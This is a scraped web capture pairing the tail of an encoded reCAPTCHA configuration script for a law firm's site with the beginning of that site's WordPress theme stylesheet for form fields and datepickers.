rg7DqMOIecKSB2/CpcKPw7LCo3spwqMxU8Ofw5gbw6UCCcKEWMOIwpVqBkMvI8ODw7dFTcOYw7zCh8OGKsKfLcORw5nClDEyMyIWw4c1eEjDmmLDkm1WwrTDlUBRXMO7w47CjMOSwqZSwobCjG1dT8KJScKTw795w4jDjcKAwrvCl8Olwr3Cs8KxcXrCjz9BZcKERHEnacOYJ8Otwr/[base64]/DusOLOgZmfsO6w43DunPCuGggPcOsOQU6IHXDrVkvA3nDnBjDiMOuwpPDlEd6wpvDuHAVWwwlUMOsw5pow658w7t6B3TCrhwHwq1He23DvhjDrj3DmsO+w5bCv3F3J8OGw5XDlcKTLQYOT35KwpF4ScO0woPCp38hwpFfSTBNw7N/w4HChBpYYzV0w5FBacKvB8KGwp3Ds8OJw7l8w6XDgSXDkcOBwr82C8Kwwq5Tw4dQJ2NVwrsuSMK0XDTDucO/CMO2ccKrLcO2E8OcaCDCjcOMFcOew7kUMTtswonChGvCojrDp8OsKj/Dk09/wrhXGMOpwpI5w5FOZ8OtF8OGESo1HCEiw7IWw6rDljbDgHwFw4vDhMOUKS8gSsOxwpzCoVsEw64HZcOow7nDgsKMw4jCm0PCjGFjVlgEd8KNHsKaQsO/dMKUwoV+w79Zw5QjX8Ohw4N7CMOFaG18QcORwpgtw7rCtSsxFwNUw5NLwpXCuyhYwrHDgMOYbgs2GMO2PU/CtzTCgcOcVsO1IVHDglfCqMKvXsKLwoFBwqrCmsKoGxPCgcKvaz1Nwq9uGwjDqFbDmivDs1/CrUtWw68hwo5tw4ttw6crw5/DqMKrEMKVfsKzwq3CpMOMwot3ZsOqECfCmcKaw6TCisKJwocxNGjCgAXCs8OhNzoOw4/DncKoNBTCilTDmDpRw6rClMOifTV4ck8vwqQ9w73Cthokw79/[base64]/CMOLw5plw60Hw4INw5NzGHXCllRYw6IhccKOwp1PPcKwP8OKMC1ew6PDuBbCvm7CrUnCk0DCjmnDkHQ/[base64]/DrcKpw4HDpxR/w6rCk8KtwpAQw5Qhw43DsUI8C3nCl8OXZMOkw7ZBw73DgxTCtmstwqVDw5DDtWDDsiJEH8OuBnDDkcOONwvDoFo/IMKGwqPClcK0RcKxKWtkw4J+I8K5w5jCkMKuw6HCsMKsXB07wrvCgilDKsKcw4DDnCkUEAnDrMKQwp0Yw6PDlVxMLMKrwr7CuxHCuk1SwqjDn8O6wprCkcOOw6QxYcKmJXs+b8KYUnhIaQZtw4HCti5Nw7QUwo5jw4zCmB5vwp/DvRUmwoUswrEkBTPDi8O1wrRsw6JPPwZgw79/wqjCmsKxBl0ULWzDlUbCmMKhw6XDujcywpkBw4nCvGrDlsKIw7/DhE1mw44jw4cjNsO/[base64]/bw/CulnCsnsgwo/DusKUIcKPbMKlw4BuwpXDh8Olwr4Iw73CjsKOw7vCgyXDkkFPbsOAwoMUeXPCjcKfw6vCscOrwrXCp0nChMO3w6PClgPDj8K3w6nCnsKdw6NvFgEVFsOEwqQGwpV7NsK3OAkrccKFLkTDvsKsBcKhw4nCrCXCiT1WS2RxwoPDvzALW2/Dt8KVGjzCjcOLw4tQZlHCpDnCjsOzw4obw4rDk8O4WQDDvcO+w7E3c8KvwprCtcKyJDx4XXTDjS5Tw4kFfMKgOsOgw7sOw5ouw6PCgMOlKsKzw55IwrDClsKbwroiw4XDkU/DhMOVF3FEwqrCjWd6L8KgI8Onw5/Cj8Obw4bCqzTCoMOEfXwewoDDuFrDoEvCqXDDn8O/[base64]/Co8OebmPCsMOjEDAtLcKlP0N+wpXDisKHY20OwoVoCidJw5QgL1HDlMKBw7tRI8KawoXDksOqDjTDk8O6w4/Dr0jDgcOfw4Yrw5c9LWnCt8KJCsOuZh7CqcK5EGTCm8OdwpstVBprw7UnFnpWdsO/[base64]/CqcKKVMKMw5HCosO7TcK9PcK/AcOiw6pGVsOsN8OIw4vCucK5wpQxwodFwoxKw7MMw7DDlsKlw7LCj8KIan02fiFMdFBew4EZw73DmMOGw5nCoWHCh8OdYm47wroaMEt4w51QbhXDiz/[base64]/Dv1rDtD/DuMOmw6XCnTbClsK+dcKSw610wpTCtmYiKi08JcKUHywmHsO4KMK7fQLCpxnDmcKHZwhIwo9Nw7sEwrjCmMOTREFIQ8KQw6rDhj/Dhg/DisKUwoDDihdTVgxxwo92wrDDolnDgB3DsgJGwrTDuHrDi0nDmhLDrcOcwpAHw59mJVDDrsKRwpAhw4gpPMKpw4LDn8O8w6jCoSlewoHCk8KjIcO5woHDs8OUw5Bjwo3CgMKUw4hYwqvCncOVw5Zew6HCtUI9wqvCuMKPw4c/w7opw7UKB8KtY1TDskjDssK1wqQHwpfDtcOZVkHCpMKQwpzCvmg/H8Kqw5QuwrbCjcKAXcOsHm/[base64]/CgsOdw4gJw79oFMOlwqPCpMKSAcOlw53CoCTDg1PCmsKAw4DCmhEYb1MfwonDk3jDpMK0MXzCtTZtwqXCogrCpnIew5JTwrbDpMOSwqB/wrTDswfDkMO7woMESjoLwq12GMK8w7LChTjDn0rCly3CncOOw74/wqvDgMKjwr/CnxRBQMO/[base64]/Dm8KwS8Ovw7bDoiHCjcKcdsOmFxdxHsKsDA1swqtowqM5w64qwrUhw7ZiX8OXwoMXw7fDmcOjwpwnwpzDuHRZcMK8bsOJJcKTw5zDvWEtVsKaNMK7R0zCs1vDrW3DrlFyY07CnBsOw7jDs3XCq2kVd8Krw6fDgsOtw7HCgD1/HsO2Li09w4xmw7HDsRHCtsOzw74lw6XClMOwVsOSSsK5TMKmFcO2w4hSJMOFDENjWMKmw5bDvcO2w6TCn8ODw4bCmMOxRF5cCRLCrsObNH9rLhw0BiRdw4vCicKUHg/CrsOaA3LCvHttwok5w6nCocOmw6FmN8K8w6AHWUDCn8Ouw4lAOwDDj2Vow6/CksOsw4vChDXDmVjDisKYwpUpw6UUZQQdw43CvAXCjMOswqBQw6fDvcOqYMOKwplOwr5twrnDqGvCn8ODa1/DqsOuwpHDkcOEX8O1w6FGwr9dd04xIx4nHXzDk1d9wpECw5XDjsKnwp7DqsOkLcKww6oCdsO9V8K5w4PCrU87Pl7CjX3Dm2TDtcKQw43DnMODwrphw6Ageh/CrA3CtlPDgAjDscOew7twEsKtw5NRZ8KJa8OANMOCw5PClsK+w5lNwopjw4HCgREWw5NlwrzDkDRzPMOAOcOvwqLCjsKZQAAZw7TCmxBIJDZNEnLDt8KPbMO5UTYsB8OxUMK+w7PDg8Ohw4/CgcKoTGrDmMORYcOywrvCg8OaYBrDvlokwovDu8OSX3PClMOwwq/[base64]/Cvk3DmcO+w6zClsKswrrCqEU8aMOEwpkPw4rCvsOIVlvDscOLdGbCrRjDgU9xwofDrCPCr2vDm8KMTXDCrsKCw7dSVMKqTxIBNyvDmnE+w794IDrCnlrDosOvwr4iw5gcwqJFGsOxw6l/MsKEw60ocCcKw6PDqcOmJ8O9ZDcmwq09bMK9wotVDD5jw5/DnMOcw5gqT2fCj8OYGsOcwpPCpsKPw7rDizTCqcKlEyPDtVLCnTDDgDNEO8Kuwp/CviPCsWNFSgLDqhwBw4nDocOzMlY/w5ZmwpAww6XDrsOZw6oBwoEswqvDqMKjCMOaZMKWN8KawrvCpcKMwpsyXMOwRT1sw4nCt8OfaFtmHHxOT3FMw7DCoFIoOiUKVWLDhCvDkSLCqFE/wofDpRIow5LCpx3CscO4wqAWVwcSJsKGGhrDoMK2wrgifFLCpHg1wpzDi8K7U8OFGjHDvyE0w6U+wqoPL8O9CcO/w4nCtcKawrVSHj5aXkPDnBbCvHjDq8K0woYUXsKNw5vDqlFqYH3DmH/Cm8KBwqTDum8fw5HDnMKHHMOWKBgtw6LCiks5woxUFMOewqTCplPCt8KwwpxRBsKGw4/Cnx/DsS/[base64]/CtXJCwqdYVW7CmSzDhwMuw6kCNXrDjyMSw7dnwqFXIcKoPmUSw4EUfcKmJ0R6w65yw5jDjVQ6w70Pw48xw7vCnjtWVk1sHcKcF8KWE8KLJzU8XcO8wonCgcO9w544FsKLJsOXw7DDusOxJMOxw77DvVl9K8K2VkI2ccK1wqh/an7DksKSwrtOYTRWwoloRMOcwqwGP8Ocwp/DnkNzaWkYw68HwrMRBm8UWMOGTcKtJAvDjcO3wo/CoxhGAcKZCWUVwpLCmcKuPMK4YMKHwodqw7PCux8cwq8yc1DCvDsBw4ExGmrCqMOPThtWXXXDqsOLTSbCkRvDoD90RAQOwqHDvGjDiFBPwovDujIpwrUow7k0IsOAw7FjSWbDpcKbw79cAgIvEMKrw7HDkksTN3/DtjfCscOOwoxXw6fDuRvDhsOMf8OrworCgMOBw5l4w50OwrnDr8KZw74XwqpCwpDChsO6YMOOR8KlYX8zC8K6w5fCjcOXacKow6nDkAHCtsK5dSjDssOWIhNYwqVTUsO3eMORA8KFOMOIw7nDrCBSw7Z/[base64]/CjcKAVsKXw7PDosKfw4fClnXDmcOKwrRvHUnDjsKPwobDjxdQw5N5Ch7Dh3t/asOMw5fDnV5fw6JCJlPDisKsc2V1W3sCw5XCucOuWh7DlSFgwrUdw7vClMOFUMKhKcK8w4Nvw7ZSFcKUwrrCv8KGZAnCgWnDt0IjworCu2NMSMOgFQdcPhFIwp3CtcO2FC58B0zCtsKPw5Nxw5zCgsK+IsKMQMO3w4zCpl4aF0XDgnscwp4/woHDtcOKc28jw6PCtmFUw4vDtsOLEMOte8KlWwdyw7fDrj/[base64]/P8OxO3fDoy7CmsOSw5sVw5Qzw5NeWVl4GsKZDCjCgMKcQ8OLClJVGRXDk0pZwrjDlEZeB8KNw4Fkwr8Rw64zwpBkZkZhCMOWSsO+wptlwqphw7/CtcK9CsKjwo5BLA0VScKDwrtmCw9mMB4hw4zDosOSEMKQAsOGCinChiPCocKeBMKuMwdVw4PDrcOsZ8Owwpo9H8K2D03CjsOhw7PChX3CuxxXw4PCksOQw5cGWk50HcKQPD/CvjTCtngRwr7Do8Oow6bDvSnDnwBGPV9nFsKBwqgvGcKcw7p1wp0OP8K/[base64]/CvF/DkAbDom7CmCvCmhzDjU1bwr43RmLCjsK4w4zCmcK4woFJNwjCucKew7nDql8PDMK2w6HDohZSwpMyH14OwrggdjfDpCAqw7gTcVplwqDDhn8RwoUYTsKXJUfDq2XCvMKOw4/DsMOZLMKrwpI+wr/DoMKkwpRiDcOQwpbChsKxPcKcY1nDvsONGA3Dv2p9PMKzw4XDhsKfFsKNNsKswpTCgRzDqUvDswvCviHCt8OFdhoIw5Jgw4HDqMKgA1fDiGfDlwdqw7/[base64]/bn7CtVRrw5xRSMO+w7otw4oqEcKGJRrDtMKdSMKAw7zCoMKCZlsUKsKbwq7DmmVVwpjDlULChsOoYsObKA7DvDPDkArClcOILlTDuQg3wq59JERNLcORw4tjR8KOw6PCvHHCqXLDsMKnw5DDpTdUw7vDq19yK8Okw6/CtSPCgn56w5LDjAIdwr3CvsOfesOuQsO2w4nDiVBRTwbDnmBnwqBhXDnCvxNNwrTCjMK4P1UNwroYwpEjwr5Jw4Q4I8KJacOYwqx8wrtWQmbDvGYhOMK9wo/CsDZZw4I4wqbDjsOcO8KjG8OWKlIAwpwRwqbCuMOGZcKyNXJyBsOKLTrDvlbDtF7DrcKITMO8w4cJHMOHw4vDvgJDwqXDtsOpVcK6wrbCmSjDlnhzwqA/w4AVwot+wqs0w6V+VMKWecKAw6fDj8ONPMKNFwbDgAUXRsOywonDksOXw7twbcO5AMOIwrDDtcKealdiw6/Cim3DpsKCOcOgwqnDuhLCjywoOsOJNX9hYsO6w655w4cawpXCqMOFFi9lw4bCvjLDusKTLSJaw5nCqSXDicO7wobDsxjCrUE9EGXDmjMuLsKAwr7CkT3DiMO4BC7CkSV1CWFydMK+bU3CtMO9wpBCwqIAw6wPNMO/w6bCtMOdwrTDimrCvmkHOcKSIMOFPX/Cq8OlOD8tcMKuf0UOQADDlMO/w6zDp2vCj8OWw6cGw55Fwo0gwrVmRXzCucKCZsKCN8OSPMKCeMK8woVxw4R/Wx0DEkQ+w7rCkEfDlG4AwpfCi8OMMQEXPhjDjcKkHA5aPsK9MSPCiMKDH1sWwrhxw67CnMOlVw/Cry/[base64]/DkQo7KMKJAXp/JhchH2sOOBXCpGzDrWvDlw8YwrsLw7dURMKrPQ4yLsKpwqjCisOPw5rCknptw60FacKZQsOoXXjClVBSw5JRMmzDqSbCnsO1w73CpXVQSzDDuxlZZMOpwogEKiE/CnteGT5rDibDpyjCj8KsCxDDiCfDqSHCh1nDkADDmCfCiQ7DuMO2IsKXN1HDr8KAbWoUOV5GIiTCvmMxUSBZacKkw7XDrMOWQcO0P8KTA8KZR2sCUVBqw7rCmsOgJ1pnw5PDpmjCkcOjw53DsEfCj1pfw7xqwq4DA8O/woDDv1gowpbDgkbChcKCbMOEwqo5UsKZaCxFJMKWw75+wp/DhAvDlMOtw5rDlMKVwoQew4bDmnjDlsK8EcKBw47ClcOwwrDCqnDCvndifUPCnR0zw7Q4w7LCuT/DusK5w4zCphFQNMKNw7rDlMKxHMOXwpwBw4nDn8OSw7LDrMO0w7HDtcOmGh45YRYDw7RJBsOvKcKcdRZFQhVBw5/Dl8OywpNzwpbDlD0Wwpc6w6fCsAvCqlJ7wqnDpVHCgMOmdARCYTDCicKobsOXw7U5UMKKwqLCsRPCn8KOXMKeJALCkVRAwpvCqxHCrjkyMMKpwq/DsSLCo8O8PMOYc3wEesOVw541GAbCgyPCs1ZTIMOmPcKgwpbCpADCpsOHBhPDiSbCjmkOfcKdwq7CqB3CmzzCiVfDt23Drn3DsTQ0BB3Co8K5GsO6wo/Dh8K9TyAAw7XCicOZw7tsXElCb8KOw4JVdMOmw7VNwq3CtcOjRmkDw6HCtj4zw6HDmVhswpYzwoJlQVjCh8Oqw4TCksKlUwvCpHvCs8KxIMOywqZLYXbDk3vDsksnG8Oqw69oYMOXKQTCsE/DrBVlw7NUIz3DiMKww7YawoPDigfDtld3ESFPKMOVdwEow41nGMO2w4h8wp15SjMGw4Eow6LDocOfF8OTw6XDpRvCkxt/YUfDssOzGhtbwojCqz3Ci8OSwoMtR2zDpMKtCEvCicOXIGsJIsK/UMOsw45FGHDDjMOSwq3DszDCn8KoeMKaSsO8W8O+W3QrDMKTw7PDgkYpwoMOKVjDqDbDtjDCu8OvHAsFw4vDr8OpwpjCm8OMw78QwqMzw6Ehw7R8wqAEwqXDrsKFw7RGwp9hazfCqMKpwqYTwqNsw5N9EsOCPcKuw6DCp8Ovw6w3LVHDjMKuw6TCp1/[base64]/CvXrClMKyJcOiHcKTEVVtaMO5w6TCh8KFwq0wbcOPw79gHBciIT7DmcKDw7VWwo0xb8Kow4QlVF58BFrDvDFCw5PCvMKHw5LDmH9hw5gWVjrCr8OZKwh8wpvClsKgZntEHlnCqMOew5YZwrbCqcKTLCYQwr4YD8OrcMKMGALDkCoMw5RXw7bDosKeJ8OrfyI/w4fChnZ2w4LDjsOAwrDCmE8nTTTCiMKkw4RQU1QXY8OSMT9Twpt3wp4BAHbDpMKgHcKmw7hzw6h6wro4w5ZSwqMpw7LCpEzCnH4oBcONBkUlZsOMC8ORDxDCry8BKEhYOAczP8Kwwp1Kw5IKwoTDvsO4IcK/e8O5w4TCncOiV3vDlsOFw4/DiBg4wqoyw6fCr8O6b8OzPcOSalV/[base64]/DuV9rwpvCkSnCtcOXwrXDnAXDrsKGwpdewqR6w60cwrUrNifCqR7Du31iw5XCrghnKMOOwpMvwpZaKMKEw4PCnMOUfsK4wo/DpVfCvmbCgzTDusKVN38KwpFqW14gwqXDhFg0NCLDgMKgP8KHZk/DkcO8a8OgU8Kkb3nDux3CjMO6eEkGc8OMVcKzwpzDnUbCrFIzwrXDhMOZUsOjw73CpkXCk8Orw4PDrcOaAsO+wqvDozhGw6lKD8Krw4rDm1ttZVfDihsXwq3DmcKNVMOQw7/DnMK9B8K8w4NRXMK1b8KjOcKqFGlgwpBmwqxrw5d6w4TDni5Owp53Y1jDmHpswojDusOaNwNCUmNLBDTDoMORw67DujB2wrQcHR4uFCV8w64oUV51DEM2V3TCkmgew7/DoRXDusKFw6nCnCFWGlEQwrbDqkPDuMONwrlLw5Npw5vDq8OXw4AHXl/CkcK9wpZ4wpIyw7/DrsKBw67DlzJ5aRItw7kAEFgHdhXCucKuwr9+VlFkfVMvwoLCk1LCtH3DlinDuX/DrMKrYAUFw5LDhwBUw6LCk8O7Ai/Dg8OoeMKuwrxyRMK1w7IREhvCqlbDu2HDhmZAwqtZw5chWMKJw4kvwoxDCiJHw6fCig3Dgkcbw6didhXCvsKUSDwUw65wd8OXEcO5wqnDvMOOXF9Rw4YHw6cnVMOew4B3e8Knw4kKN8Ktwpt/OsOqw5kKX8KfAsOaB8KvCsOSbcKzNC7CvMOuw5dKwqLDo2fCimTCgcKlwo8MWQ0uKQTCmsOKwp/DpQ3Ct8KlbsK0Hi5GasKmwplSNMOpwoxCYMOJwoJne8OiLcKww6YTOMKxKcK3wrrCi1p3w5MKc1vDpAnCu8OZwrHDljMJXy7DmcOkw504w7HClcOGw63DqnjCqgw8OVs+I8KEwqFTTMOcw4LClcK4WMO8I8KYwrN+wonDj13DtsKiUHFiIxDDs8O0AsOZwovDvcKBMQ/[base64]/DlMKzwpsxwplpwrw7NsKmIcKowo3DhhjClQQsw7h+PVrDisKRwoFTcHhXIsKuwpsLYcOgTUE/[base64]/w6lLBsOfUxl0IEhRwpxGwpd2HMO7CHbDtRwLCMO5wp/Dk8KRwqYPOR/DhcOTalVXKcO4w6fClcKDw77CncONwq3DpcKCw57Dn1gwZ8Kvw5NocAg2wr/DhhjDjsKEw7LCo8O4WMKWwo/[base64]/CqcKraGPCmcO2Oh8ZKsOew6RGXytQC1HCv8OrcE4lChLCkkoQw7/CsAxzwoPCuh7DpwRUw5/Cq8OFVUbCgsOmYMOZw7duNsOIwoFUw7ARwrXCnMORw5cQWgrChsOOO3QBwqzCgQhuI8OKEAfDiWo9fhPDm8KCcWnCiMOBw4dawqTCjcKYJsOBSDnDgsOsInF/El8CU8OkJGEFw7BzHMOww5DCrFdEAWTCsiHCikQQBcKIwpQPfWALfAfCiMK2w7MjD8KtesOKWBlLw5Bnwr3CgCvCs8K5w4XDhcKzw4PDmRAxwo/[base64]/WMOJwpLDrMKRQsO0w5LDo8KbwpnDnlkXGsOnwo/[base64]/Dn8Kww4xNasOhwqoawrbCgRd3w7rDmjlcXEBZFyHCssK4w61fwqzDqMOUw6Qlw4bDsWkMw5cRfMKoYcO0YMKFwpHCiMObLxvCj2Q6wp03woRIwpgaw59WNcOEwonCjwktDMODKmXDv8Ksd3/DkWdKYFLDmnPDg2LDrMOBw5hRwqFWNwHDiTsQwrzCucKWw7pjfcK1ZwjDvzzDmsKgwpseaMKTw6VwVsO1w7bCvMKuw4HDm8K8wo0Ww6QoW8KVwr0uwr/CqBpZG8Oxw4DCkiF0wpnCvsOAPid8w7pmwpTCpcKrwrM7I8Kwwrg+wrfDq8OcJMKEGcO9w7IOGxTCh8Oxw5F6DUvDhi/ChTcQw5jChlI1wqnCs8OKN8KLLGEfwqLDi8KxPUTCusKefGPDnUPCs2/DlnNyV8OeG8KdZsO6w4d8w7wnwrzDnMOLwrTCvjbCq8KxwrkMw7TDu2bDhl5lLxIGRRHDgsKFwrw7WsOawo5Uw7M6wqQnYcOnw7TCncOzXRNfIsOTwphEwo/[base64]/[base64]/wrnCsMKzwq7Cq8OvRcK1dzcFw5FCTcO4wqTCrSjCqMKNwr7Cv8O9LA7DgE7DoMKwGcOeOUtEGkYZwo3DtcObw6QUw5FZw7hQw7NJI14CFVQDwq/Ci0BZJcOawqHCpsOldCXDtMKqTEk2w71jB8O/wqXDosOIw4lGB0YxwoB0dcKvPTrDgsKcwr4kw5DDi8O3A8Ou\x22],null,[\x22conf\x22,null,\x226LcVwFklAAAAAIkcvJzXeWZrJ7UL4XPprrGe0mrP\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,186],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.michelmores.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LBWT9kn8+l4yb82HNd0OeDp0XHAVg8og0YduY44yhe0\\u003d\x22,1,0,null,1,1763716760811,0,0,[138,46],null,[66,103,216],\x22RC-D6DdFSBz5oqC2Q\x22,null,null,null,null,null,\x220dAFcWeA4xuUpkmgrgiBXEtfUH-Bygv87HHC7XE1dKKa4FWsCEmp_LT0dP2iMW3Uszcsdd3A21m4Ft-o6G2Z2hQy_PeStlEa_Jaw\x22,1763799561131]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.f8876309b2f811a963279ca17c32994b.css?ver=1.0.0
body_size: 24451
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap);
.form-style .gform_required_legend{display:none}.form-style .gfield_description{font-size:.875rem}.form-style .honeypot{display:none}.form-style .gfield--width-half{display:inline-block;vertical-align:top;width:50%}.form-style .gfield--width-half+.gfield--width-half{padding-left:30px}@media only screen and (max-width:767px){.form-style .gfield--width-half{width:100%}.form-style .gfield--width-half+.gfield--width-half{padding-left:0}}.form-style .gfield .gfield_required_text{margin-left:5px}.form-style .gfield--type-choice .gfield_label{margin-bottom:7px!important}.form-style .gfield .gfield_checkbox input,.form-style .gfield .ginput_container_consent input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_checkbox input:focus+label:before,.form-style .gfield .ginput_container_consent input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .gfield .gfield_checkbox label,.form-style .gfield .ginput_container_consent label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{height:16px;left:0;position:absolute;width:16px}.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .ginput_container_consent label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px}.form-style .gfield .gfield_checkbox input:checked+label:after,.form-style .gfield .ginput_container_consent input:checked+label:after{content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{top:1px}.form-style .gfield .gfield_checkbox .gchoice,.form-style .gfield .ginput_container_consent .gchoice{margin-bottom:10px}.form-style .gfield .gfield_checkbox .gchoice:last-child,.form-style .gfield .ginput_container_consent .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_radio input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield .gfield_radio label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_radio label:after,.form-style .gfield .gfield_radio label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .gfield .gfield_radio label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_radio label:after{background-color:#000;height:9px;left:4px;top:4px;width:9px}.form-style .gfield .gfield_radio input:checked+label:after{content:""}.form-style .gfield .gfield_radio label:before{top:1px}.form-style .gfield .gfield_radio label:after{top:5px}.form-style .gfield .gfield_radio .gchoice{margin-bottom:10px}.form-style .gfield .gfield_radio .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .gfield .gfield_select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .gfield .ginput_container_date{display:inline-block;position:relative}.form-style .gfield .ginput_container_date input{padding-right:40px!important}.form-style .gfield .ginput_container_date .ui-datepicker-trigger{position:absolute;right:0;top:0;transform:translate(-100%,80%)}.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{display:grid;grid-template-columns:1fr 1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:30px}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email input,.form-style fieldset .ginput_container_email label{display:block}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container_email input{width:100%}.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email label{font-size:.875rem;font-weight:400;padding:5px 0 10px}@media only screen and (max-width:767px){.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{grid-template-columns:1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:0}}.form-style .gfield_html{color:red;font-size:.875rem;line-height:1.125rem}.form-style .hidden_label{display:none}.form-style .gform_footer .btn{min-width:180px;padding:15px 20px}.form-style .gform_footer .btn:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .gform_footer .btn{max-width:100%;min-width:100%;width:100%}}.form-style .gform_validation_errors{background-color:rgba(255,0,0,.1);margin-bottom:10px;padding:13px 15px 11px;text-align:center}.form-style .gform_validation_errors .gform_submission_error{color:red;font-size:1rem;line-height:1.5rem;margin:0}.form-style .gform_confirmation_wrapper{background-color:rgba(73,165,58,.1);padding:13px 15px 11px;text-align:center}.form-style .gform_confirmation_wrapper .gform_confirmation_message{font-size:1rem;font-weight:400;line-height:1.5rem}.ui-datepicker{background:#fff;border:1px solid #000;border-radius:5px;max-width:292px;width:100%}@media only screen and (max-width:599px){.ui-datepicker{max-width:275px}}.ui-datepicker .ui-datepicker-calendar{width:100%}.ui-datepicker .ui-datepicker-calendar a{cursor:pointer;text-decoration:none}.ui-datepicker .ui-datepicker-calendar th{font-weight:400}.ui-datepicker .ui-datepicker-calendar td a{color:#000;text-decoration:none}.ui-datepicker .ui-datepicker-calendar td a:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a{font-weight:400;text-decoration:underline}.ui-datepicker .ui-state-default{padding-left:9px}.ui-datepicker .ui-state-disabled{color:rgba(0,0,0,.5)}.ui-datepicker .ui-datepicker-header{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative;width:100%}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{color:#000;cursor:pointer;font-weight:400;padding-left:6px;padding-right:6px}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-title{display:flex;justify-content:space-around;width:100%}.ui-datepicker .ui-datepicker-title select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;line-height:1;outline:none;padding:10px 35px 9px 14px;width:48%}.ui-datepicker .ui-datepicker-title select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.ui-datepicker .ui-datepicker-title{justify-content:space-between;margin-left:0;margin-right:0}.wpcf7-form .wpcf7-list-item label{align-items:center}.wpcf7-form .wpcf7-list-item label input{width:auto}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-form-control-wrap input[type=date],.wpcf7-form .wpcf7-form-control-wrap input[type=email],.wpcf7-form .wpcf7-form-control-wrap input[type=number],.wpcf7-form .wpcf7-form-control-wrap input[type=password],.wpcf7-form .wpcf7-form-control-wrap input[type=tel],.wpcf7-form .wpcf7-form-control-wrap input[type=text],.wpcf7-form .wpcf7-form-control-wrap input[type=url]{background-color:#fff!important;padding-left:13px;padding-right:13px}.form-style .wpcf7-form>p{margin-bottom:20px}.form-style .wpcf7-form h1,.form-style .wpcf7-form h2,.form-style .wpcf7-form h3,.form-style .wpcf7-form h4,.form-style .wpcf7-form h5,.form-style .wpcf7-form h6{margin-bottom:10px;margin-top:25px}.form-style .wpcf7-form>:first-child,.form-style .wpcf7-form>:first-child+h1,.form-style .wpcf7-form>:first-child+h2,.form-style .wpcf7-form>:first-child+h3,.form-style .wpcf7-form>:first-child+h4,.form-style .wpcf7-form>:first-child+h5,.form-style .wpcf7-form>:first-child+h6{margin-top:0}.form-style .wpcf7-form a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.form-style .wpcf7-form 